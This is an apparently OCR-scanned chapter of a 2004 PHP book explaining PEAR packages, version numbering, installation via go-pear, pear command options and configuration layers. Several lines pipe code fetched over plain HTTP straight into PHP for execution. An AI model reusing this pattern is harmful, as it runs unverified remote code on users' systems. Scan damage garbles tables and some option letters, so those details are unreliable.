PEAR packages are not unlike other package formats, such as Linux's RPM, Debian packages, or the System V UNIX PKG format. One of the major differences with most of these is that PEAR packages are designed to be platform-independent, and not just within one family of operating systems, such as System V or Linux. Most PEAR packages are platform-independent; you can install them on any platform PHP supports, including all modern UNIX-like platforms, Microsoft Windows, and Apple's MacOS X.

#### **10.2.2 Releases**

As with PHP itself, the code that you actually install is packaged in a tar.gz or zip file along with installation instructions. PEAR packages are also released

10.2 PEAR Concepts 347

through tar.gz (or tgz) files, and contain install instructions that are read by the PEAR Installer.

In addition to this package-specific information, each release contains

- ☞ A version number
- ☞ A list of files and installation instructions for each
- ☞ A release state (stable, beta, alpha, devel, or snapshot)

When you install a PEAR package, you receive the latest stable release by default, for example:

```
$ pear install XML_Parser
downloading XML_Parser-1.1.0.tgz ...
Starting to download XML_Parser-1.1.0.tgz (7,273 bytes)
.....done: 7,273 bytes
install ok: XML_Parser 1.1.0
```
By running the command pear install  $x_{ML\_Parser}$ , you obtain the latest stable release of the XML\_Parser package, with the version number 1.1. You learn about these details later in this chapter.

There are several reasons why PEAR did not use an existing format such as RPM as its package format. The most obvious reason is that PHP is very portable, so the package format would have to be supported on every platform PHP runs on. That would have meant either porting and maintaining ports of RPM (for example) to Windows and Darwin, or implementing RPM in PHP. Both options were considered too much work, so the choice was to implement the installation tools in PHP to be able to use the tools on various platforms easily.

PEAR addresses the issues of integrating with RPM and other packaging systems by allowing PEAR packages to be wrapped inside operating system packages.

#### **10.2.3 Version Numbers**

PEAR defines some standards for packages, a coding standard that you will learn about in Chapter 12, "Building PEAR Components," and a versioning standard. The **versioning standard** tells you how to interpret a version number and, more importantly, how to compare two version numbers.

PEAR's version number standard is pretty much what you are used to from open-source packages, but it has been put in writing and implemented through PHP's version\_compare() function.

**10.2.3.1 Version Number Format** A version number can be everything from a simple "1" to something awful, like "8.1.1.2.9b2." However, PEAR cares about at most three numbers, plus an extra part at the end reserved for special cases, like "b1," "RC2," and so on. The syntax is like this:

Major [ . minor [ . patch ]] [ dev | a | b | RC | pl [ N ]]

All these forms of version numbers are valid (see Table 10.1).

**Table 10.1** Example Version Numbers

| <b>Version String</b> | <b>Major Version</b> | <b>Minor Version</b> | <b>Patch Level</b> | <b>Release State</b> |
|-----------------------|----------------------|----------------------|--------------------|----------------------|
|                       |                      |                      |                    |                      |
| 1 <sub>b1</sub>       |                      |                      |                    | b1                   |
| 1.0                   |                      |                      |                    |                      |
| 1.0a1                 |                      |                      |                    | a1                   |
| 1.2.1                 |                      | $\overline{2}$       |                    |                      |
| $1.2.1$ dev           |                      | $\overline{2}$       |                    | dev                  |
| $2.0.0$ -dev          | $\mathfrak{D}$       |                      |                    | dev                  |
| $1.2.1\mathrm{RC1}$   |                      | $\overline{2}$       |                    | RC1                  |

Most PEAR packages use the two- or three-number variation, sometimes adding a "release state" part, such as "b1," during release cycles. Here's an overview of the meaning of the release state component (see Table 10.2).

**Table 10.2** Example Release States

| <b>Extra</b>      | <b>Meaning</b>                                                                                   |
|-------------------|--------------------------------------------------------------------------------------------------|
| $\overline{D}$ ev | In development; used for experimental releases.                                                  |
| A                 | Alpha release; anything may still change, may have many bugs, and the API<br>not final.          |
|                   | Beta release; API is more or less stable, but may have some bugs.                                |
| RC                | Release candidate; if testing reveals no problems, an RC is re-released as<br>the final release. |
| ΙPΙ               | Patch level; (not very often) used when doing an "oops" release with last-<br>minute fixes.      |

**10.2.3.2 Comparing Version Numbers** PEAR sometimes compares two version numbers to determine which signifies a "newer" release. For example, when you run the pear list-upgrades command, the version numbers of your installed packages are compared to the newest version numbers in the package repository on pear.php.net.

This comparison works by comparing the major version first. If the major version of A is bigger than the major version of B, A is newer than B, and vice versa. If the major version is the same, the minor version is compared the same way. But as specified in the previous syntax, the minor version is optional so if only B has a minor version, B is considered newer than A. If the minor versions of A and B are the same, the patch level is compared in the same way. If the patch level of A and B are equal, too, the release state part determines the result.

The comparison of the "extra" part is a little bit more involved because if A is missing a release state, that does not automatically make B newer. Release states starting with "dev," "a," "b," and "RC" are considered older than "no extra part," while "pl" (patch level) is considered newer.

10.3 Obtaining PEAR 349

Some example comparisons include those shown in Table 10.3.



**Table 10.3** Example Version Comparisons

*Major Versus Minor Version Versus Patch Level* So, what does it mean when the newest release of a package has a different major version than the one you have installed? Well, this is the theory: It should always be safe to upgrade to a newer patch level within the same major.minor version. If you use 1.0.1, upgrading to 1.0.2 is safe. There will only be bug fixes and very minor feature changes between patch levels. The API is completely backward compatible.

It may or may not be safe to upgrade to a newer minor version within the same major version. A minor version increase is used to signify from small to big feature additions, and *may* introduce API changes. You should always read the release notes and change log for the releases between the one you have and the one you are upgrading to, to become aware of potential problems.

If the major version of a package changes, it no longer attempts to be backward compatible. The package may have been re-implemented around a different paradigm or simply removed obsolete features.

*Major Version Changes* When the major version of a package changes, the package name is changed and, as a result, the class names inside the package changes, too. This is to support having multiple major versions of the same package installed in the same file layout.

For example, when version 2.0 of the package Money\_Fast is released, the package name for that major version changes to either Money\_Fast2, Money\_Fastv2, or Money\_Fast\_v2.

# **10.3 OBTAINING PEAR**

In this section, you learn how to install PEAR on your platform from a PHP distribution or through the go-pear.org web site.

#### **10.3.1 Installing with UNIX / Linux PHP Distribution**

This section describes PEAR installation and basic usage that is specific for UNIX or UNIX-like platforms, such as Linux and Darwin. The installation of the PEAR Installer itself is somewhat OS-dependent, and because most of what you need to know about installation is OS-specific, you find that here. Using the installer is more similar on different platforms, so that is described in the next section, with the occasional note about OS idiosyncrasies.

As of PHP 4.3.0, PEAR with all its basic prerequisites is installed by default when you install PHP.

If you build PHP from source, these configure options cause problems for PEAR:

- ☞ --disable-pear. make install will neither install the PEAR installer or any packages.
- ☞ --disable-cli. The PEAR Installer depends on a standalone version of PHP installed.
- ☞ --without-xml. PEAR requires the XML extension for parsing package information files.

**10.3.1.1 Windows** This section shows how to install PEAR on a Windows PHP installation. Start by just installing a binary distribution of PHP from http://www.php.net/downloads.php (see Figure 10.1). If you go with the defaults, your PHP install will end up in C:\PHP, which is what you will see in the forthcoming examples.



**Fig. 10.1** PHP Welcome screen.

Gutmans\_ch10 Page 351 Thursday, September 23, 2004 2:51 PM

10.3 Obtaining PEAR 351

### **10.3.2 Installing with PHP Windows Installer**

When you have PHP installed, you need to make sure that your **include\_path** PHP setting is sensible. Some versions of the Windows PHP Installer use **c:\php4\pear** in the default include path, but this directory (**c:\php4**) is different from the one created by the PHP Windows Installer. So, edit your **php.ini** file (in c:\winnt or c:\windows, depending on your Windows version) and change this directory to **c:\php\pear** (see Figure 10.2).



**Fig. 10.2** Example php.ini modifications

Now, you are ready to use go-pear.

#### **10.3.3 go-pear.org**

go-pear.org is a web site with a single PHP script that you can download and run to install the latest stable version of the PEAR Installer and the PHP Foundation Classes (PFC). go-pear is cross-platform and can be run from the command line and from your web server.

PHP distributions bundle a particular release of the PEAR Installer; on the other hand, go-pear gives you the newest stable PEAR releases. However, go-pear does know your directory layout, but really contorts itself to figure it out, and will try adapting your PEAR Installation to that.

In this section, you learn how to use go-pear from the command line and web server, and on UNIX and Windows.

**10.3.3.1 Prerequisites** Because go-pear is written in PHP, you need a CGI or CLI version of PHP to execute it outside the web server. By default, the CLI version is installed along with your web server PHP module. Try running php –v to see if it is available to you:

PHP 5.0.0 (cli), Copyright (c) 1997-2004 The PHP Group Zend Engine v2.0, Copyright (c) 1998-2004 Zend Technologies

By default, the php command is installed in the /usr/local/bin directory on UNIX, or c:\php on Windows. In Windows, the CLI version of PHP may also be called php-cli; in that case, you need to type php-cli for every example that says just php.

**10.3.3.2 Going PEAR** If your PHP install did not include PEAR, you can use go-pear as a universal PEAR bootstrapper. All you need is a CLI or CGI version of PHP installed somewhere.

You can download the go-pear script and execute it, or run it all in one command, like this:

\$ lynx –source http://go-pear.org | php

This command simply takes the contents of http://go-pear.org and sends it to PHP for execution.

If you do not have lynx available on your system, try an alternative way of executing go-pear directly:

Using GNUS wget:

\$ wget –O- http://go-pear.org | php

Using fetch on FreeBSD:

\$ fetch –o – http://go-pear.org | php

Using Perl LWP's GET utility:

\$ GET http://go-pear.org | php

On Windows, there is no "fetch this URL" tool, but you may be able to use PHP's URL streams (make sure that url\_includes is not disabled in your php.ini file):

C:\> php-cli –r "include('http://go-pear.org');"

If none of this works, open http://go-pear.org in your browser, save the contents as go-pear.php and simply run it from there:

C:\> php go-pear.php

The output will look like this:

Welcome to go-pear!

Go-pear will install the 'pear' command and all the files needed by ➥it. This command is your tool for PEAR installation and maintenance. Go-pear also lets you download and install the PEAR packages bundled ➥with PHP: DB, Net\_Socket, Net\_SMTP, Mail, XML\_Parser, PHPUnit. If you wish to abort, press Control-C now, or press Enter to continue: Gutmans\_ch10 Page 353 Thursday, September 23, 2004 2:51 PM

#### 10.3 Obtaining PEAR 353

This greeting tells you what you are about to start. Press Enter for the first real question:

HTTP proxy (http://user:password@proxy.myhost.com:port), or Enter for ➥none:

go-pear checks your http\_proxy environment variable and presents the value of that as the default value if  $\text{http\_proxy}$  is defined. If you want to use an HTTP proxy when downloading packages, enter the address of it here, or just press Enter for "no proxy."

Now, on to the interesting part:



Each setting is internally assigned to a variable (prefix, bin\_dir, php\_dir, doc dir, data dir and test dir, respectively). You may refer to the value of other settings by referencing these variables, as shown previously. Let's take a look at each setting:

- ☞ **Installation prefix.** The root directory of your PEAR installation. It has no other effect than serving as a root for the next five settings, using  $\epsilon_{\text{prefix}}$ .
- ☞ **Binaries directory.** Where programs and PHP scripts from PEAR packages are installed. The pear executable ends up here. Remember to add this directory to your PATH.
- ☞ **PHP code directory.** Where PHP code is installed. This directory must be in your include\_path when using the packages you install.
- ☞ **Documentation base directory**. The base directory for documentation. By default, it is  $\epsilon_{\text{php\_dir/doc}}$ , and the documentation files for each package are installed as \$doc\_dir/*Package*/*file*.
- ☞ **Database directory.** Where the PEAR Installer stores data files. **Data files** are just a catch-all category for anything that does not fit as PHP code, documentation, and so on. As with the documentation base directory, the package name is added to the path, so the data file convert.xsl in MyPackage would be installed as \$data\_dir/MyPackage/convert.xsl.
- ☞ **Tests base directory.** Where regression test scripts for the package are installed. The package name is also added to the directory.

When you are satisfied with the directory layout, press Enter to proceed:

```
The following PEAR packages are bundled with PHP: DB, Net_Socket, 
➥Net_SMTP,
Mail, XML_Parser, PHPUnit2.
Would you like to install these as well? [Y/n] :
```
For your convenience, go-pear requests whether you want to install the PFC packages. Just install them (press Enter):

```
Loading zlib: ok
Downloading package: PEAR.............ok
Downloading package: Archive_Tar......ok
Downloading package: Console_Getopt....ok
Downloading package: XML_RPC..........ok
Bootstrapping: PEAR...................(remote) ok
Bootstrapping: Archive_Tar............(remote) ok
Bootstrapping: Console_Getopt.........(remote) ok
Downloading package: DB...............ok
Downloading package: Net_Socket.......ok
Downloading package: Net_SMTP.........ok
Downloading package: Mail.............ok
Downloading package: XML_Parser.......ok
Downloading package: PHPUnit2.........ok
Extracting installer..................ok
install ok: PEAR 1.3.1
install ok: Archive_Tar 1.2
install ok: Console_Getopt 1.2
install ok: XML_RPC 1.1.0
install ok: DB 1.6.4
install ok: Net_Socket 1.0.2
install ok: Net_SMTP 1.2.6
install ok: Mail 1.1.3
install ok: XML_Parser 1.2.0
install ok: PHPUnit2 2.0.0beta2
```
The 'pear' command is now at your service at /usr/local/bin/pear

Congratulations, you have just installed PEAR!

# **10.4 INSTALLING PACKAGES**

This section covers how to maintain your collection of installed packages. The following examples all assume that you have the PEAR Installer installed and configured.

The PEAR Installer comes with different user interfaces, called **frontends**. The default front-end that is installed by go-pear along with PHP is the command-line (CLI) front-end. You will see a presentation of two graphical front-ends too, one that is browser-based and one that is Gtk-based.

#### **10.4.1 Using the pear Command**

The pear command is the main installation tool for PEAR. It has several subcommands, such as install and upgrade, and runs on all platforms PEAR supports: UNIX, Windows, and Darwin.

10.4 Installing Packages 355

 $\begin{array}{c}\n\begin{array}{c}\n\hline\n\end{array}\n\end{array}$ 

The first subcommand you should be familiar with is help. pear help *subcommand* will display a short help text and lists all the command-line options for that subcommand. pear help displays a list of subcommands. This is what the output looks like:



**10.4.1.1 Options** Command-line options (such as –n or --nodeps) may be specified to both the pear command itself, and to the subcommand. The syntax is like this:

pear [options] sub-command [sub-command options] [sub-command ➥arguments]

To list the options for the pear command itself ([options] as shown earlier), type **pear help options**:

Opt

356 Using PEAR Chap. 10



All these options are optional and may always be specified regardless of what subcommand is used. Let's go through them one by one.

**Option: -V** "V" is for "verbose." This option increases the installer's verbosity level for this command. The verbosity level is stored in the verbose configuration parameter, so unless you specify the –s option, the verbosity is increased only for this execution. The PEAR Installer has four verbosity levels:

- ☞ **0**. Really silent.
- ☞ **1**. Informational messages.
- ☞ **2**. Trace messages.
- ☞ **3**. Debug output.

Here's an example:

```
$ pear –v install Auth
+ tmp dir created at /tmp/tmpAR6ABu
downloading Auth-1.1.1.tgz ...
...done: 11,005 bytes
+ tmp dir created at /tmp/tmp4BPB6x
installed: /usr/share/pear/Auth/Auth.php
installed: /usr/share/pear/Auth/Container.php
+ create dir /usr/share/pear/docs/Auth
installed: /usr/share/pear/docs/Auth/README.Auth
+ create dir /usr/share/pear/Auth/Container
installed: /usr/share/pear/Auth/Container/DB.php
installed: /usr/share/pear/Auth/Container/File.php
installed: /usr/share/pear/Auth/Container/LDAP.php
install ok: Auth 1.1.1
```
This option may be repeated to increase the verbosity even more.

**Option: -q** "Q" is for "quiet." This option is just like the -v option except that it *reduces* the verbosity level.

**Option: -c / -C** "C" is for "configuration file." This option is used to specify the configuration file to use for the user configuration layer. Configuration layers are described in the "Configuration Parameters" section. The  $-c$  option does the same thing for the system configuration layer.

10.4 Installing Packages 357

This option can be useful, for example, if you want to maintain a test area for PEAR packages by having separate directories for  $php\_dir \& company$ , and simply switching configurations by using the –c option.

Here's an example:

\$ **pear –c ~/.pearrc.test list**

If combined with the  $-$ s or  $-$ s options, the configuration will be saved to the file specified with the  $-c$  or  $-c$  option.

*Option: -d / -D* "D" is for "define." The -d option sets a configuration parameter for this command. This is a volatile configuration change; the change only applies to the current command. The  $\neg$  variation does the same thing, except it changes the system configuration layer (more on layers in the next section). Here's an example:

\$ **pear –d http\_proxy=proxy.example.com:3128 remote-list**

Again, combined with the –s option, the configuration parameter changed with the -d option is stored and becomes permanent, as will the -s option for configuration parameters changed with the  $-D$  option.

**Option: -G** "G" is for "Gtk" or "graphical," if you prefer. This option starts the PEAR Installer with the Gtk front-end. You need to have php-gtk and the PEAR\_Frontend\_Gtk packages installed. You can try that out later in this chapter.

*Option: -s / -S* "S" is for "store configuration," and causes the pear command to store any volatile configuration changes you made with the –d option. The uppercase and lowercase versions of this option have the same function but for different configuration layers. You learn about configuration layers in the next section; until then, keep in mind that the –s option is for the user layer, and the s option is for the system layer. *All* configuration changes are stored, including verbosity level if you changed that with the –v or –q option.

*Option: -u* "U" is for "unset." This option is for removing the definition of a configuration parameter from the user configuration layer. The purpose of this is to revert that parameter to the system-specified value easily. You do not have to worry about what the old value was, unless the system layer has changed in the meantime; it will still be there, and will be used when the user configuration is unset.

By default, the effect of this option lasts only for one execution; combine it with the –s option to make it permanent.

**Option: -h** "H" is for "help." It does the same thing as both pear help or just pear.

*Option: -V* "V" is for "version." This option makes the pear command just display version information and exit.

# **10.5 CONFIGURATION PARAMETERS**

The different installer front-ends differ only in their user-interface specific parts; the core, executing part of each command, is shared between all frontends. Their configuration parameters are also common; the documentation base directory used in the command-line installation is the same one used by the Gtk installer, and so on.

The PEAR Installer has many configuration parameters, only some of which you need to worry about right now. Look at the PEAR main directory parameter and the other directory parameters first.

Next is the complete list of configuration parameters in the PEAR Installer (see Table 10.4). This is close to what you see when running the pear config-show command.



**Table 10.4** PEAR Configuration Parameters

The various directory parameters are base directories for installation of different file types, such as PHP code, dynamically loadable extensions, documentation, scripts, programs, and regression tests. Some of these were mentioned in the previous go-pear section, but here is the full list:

Gutmans\_ch10 Page 359 Thursday, September 23, 2004 2:51 PM

10.5 Configuration Parameters 359

- ☞ **PEAR main directory (php\_dir)**. Directory where the PHP include files are stored, as well as PEAR's internal administration files to keep track of installed packages. If you change this configuration parameter, the installer will no longer "find" the packages you installed there. This feature makes it possible to maintain several PEAR installations on the same machine. The default value for this parameter is  $/$ usr $/$ local $/$ lib $/$ php.
- ☞ **PEAR executables directory (bin\_dir)**. Directory where, executable scripts and programs are installed. For example, the pear command itself is installed here. The default value for this parameter is /usr/local/bin.
- ☞ **PEAR documentation directory (doc\_dir)**. Directory where documentation files are installed. Directly beneath the doc\_dir is a directory named after the package, containing all the documentation files installed with the package. The default value of this parameter is  $/$ usr $/$ local $/$ lib $/$ php/docs.
- ☞ **PHP extension directory (ext\_dir)**. Directory where all PHP extensions that are built during install end up. Make sure you set extension\_dir to this directory in your php.ini file. The default value for this parameter is /usr/local/lib/php/extensions/*BUILDSPEC*, where *BUILD-SPEC* is comprised of Zend's module API version and whether PHP was built with ZTS (Zend thread safety) and debugging. For example, *BUILD-SPEC* would be *20020429* for the API released April 29, 2002, without ZTS and debug.
- ☞ **PEAR installer cache directory (cache\_dir)**. Directory where the installer may store caching data. This local caching is used to speed up repeated XML-RPC calls to the central server.
- ☞ **PEAR data directory (data\_dir)**. Directory that stores files that are neither code, regression tests, executables, nor documentation. Typical candidates for "data files" are DTD files, XSL stylesheets, offline template files, and so on.
- ☞ **Cache TimeToLive (cache\_ttl)**. The number of seconds cached XML-RPC calls should be stored before invalidated. Set this to a value larger than 0 to enable caching of XML-RPC method calls; this speeds up remote operations.
- ☞ **Preferred Package Stage (preferred\_state)**. Parameter that enables you to set the quality you expect from a package release before you even see it. There are five states to choose from: stable (production code), beta, alpha, snapshot, and devel. The installer perceives the quality of a release as highest with "stable" and lowest with "devel," and shows you releases of the preferred state *or better*. This means that if you set your preferred state to "stable," you only see stable releases when browsing the package database. However, if you set preferred state to "alpha," you see alpha as well as beta and stable-state releases.

- ☞ **Unix file mask (umask)**. Parameter used to determine the default file permissions for new files on UNIX-style systems. The umask tells which file permission bits will be masked *away*.
- ☞ **Debug Log Level (verbose)**. The default debug log level that says how many -v command-line options are used by default. The recommended value is 1, which is informational. A value of 2 shows some details about what the installer is doing. A value of 3 or greater is for debugging the installer.
- ☞ **HTTP Proxy Server (http\_proxy)**. You can set this configuration parameter to make the PEAR Installer always use a web proxy. You specify the proxy as *host:port* or http://*host:port*. If your proxy requires authorization, specify it as http://*user:pw@host:port*.
- ☞ **PEAR Server (master\_server)**. The hostname of the package registry server. Registry queries and downloads are all proxied through this server.
- ☞ **PEAR username / PEAR password (username / password)**. For commands that require authorization, you must log in first with the login command. When you log in, your username and password are stored in these two configuration parameters (maintainers only).
- **Signature Type (sig\_type)**. What type of signature tool to use when adding signing packages (maintainers only).
- **Signature Handling Program (sig\_bin)**. The path of the executable used to handle signatures (maintainers only).
- ☞ **Signature Key Directory (sig\_keydir)**. The directory where PHP/ PEAR-specific public and private keys are stored (maintainers only).
- ☞ **Signature Key Id (sig\_keyid)**. The key id that is used when signing packages. If this configuration parameter is not set, the default is left to the Signature Handling Program (maintainers only).

*Configuration Layers* Each configuration parameter may be defined in three locations, called **layers**: a user's private configuration file (the **user layer**), the system-wide configuration file (the **system layer**), and built-in defaults (the **default layer**). When you run the installer and it needs to look up some configuration parameter, it will check the user layer first. If the parameter is not user-defined, it checks the system layer. If it was not found in the system configuration either, the default layer is used. The default layer has a built-in default value for every configuration parameter.

Gutmans\_ch10 Page 361 Thursday, September 23, 2004 2:51 PM

10.5 Configuration Parameters 361

To see the value of a single configuration parameter, use the pear configget command. Here is the built-in help text and some usage examples:

\$ **pear help config-get**

pear config-get <parameter> [layer] Displays the value of one configuration parameter. The first argument is the name of the parameter, an otional second argument may be used to tell which configuration layer to look in. Valid configuration layers are "user", "system" and "default". If no layer is specified, a value will be picked from the first layer that defines the parameter, in the order just specified.

(When reading the first line of the pear help output, it's useful to know that <foo> means that foo is a required argument, while [bar] means bar is optional.)

So, with config-get you may specify the layer. If you don't, it will pick the value from the highest-precedence layer that defines it. Now, for some examples:

```
$ pear config-get verbose
verbose=1
$ pear config-get verbose user
user.verbose=1
$ pear config-get verbose system
system.verbose=
$ pear config-get verbose default
default.verbose=1
```
As you can see, the verbose configuration parameter is set both in the user and default layer. That means it is the user-specified parameter that takes effect. It is possible to clear a user- or system-specified value with the -u option to the installer:

```
$ pear –u verbose -s
$ pear config-get verbose
verbose=1
$ pear config-get verbose user
user.verbose=
$ pear config-get verbose system
system.verbose=
$ pear config-get verbose default
default.verbose=1
```
*Changing the Configuration* To change a configuration parameter, you can use either pear config-set or pear –d. Here's the help text for config-set:

```
$ pear help config-set
pear config-set <parameter> <value> [layer]
Sets the value of one configuration parameter. The first argument
is the name of the parameter, the second argument is the new value.
Some parameters are subject to validation, and the command will fail 
with an error message if the new value does not make sense. An 
optional third argument may be used to specify which layer to set the 
configuration parameter in. The default layer is "user". 
Actually, this command
```
\$ **pear config-set foo bar**

is equivalent to

\$ **pear –d foo=bar -s**

The difference between pear config-set and pear -d is that the effect of config-set applies permanently from the next command, while –d applies only to the current command.

**Tip:** If you want to have parallel PEAR installations, (for instance, one in which to test-install your own packages), define a shell alias to something like pear –c test-pear.conf, and set the different directory parameters in this configuration only.

Before you change everything, you should be aware that the PEAR main directory configuration parameter (php\_dir) has a special function. The list of installed packages database lives there in a subdirectory called .registry. If you change php\_dir, you will not see the packages installed in the old php\_dir anymore. Here's an example:

```
$ pear config-get php_dir
php_dir=/usr/local/lib/php
$ pear list
Installed packages:
===============
Package Version State
Archive_Tar 0.9 stable
Console Getopt 1.0 stable
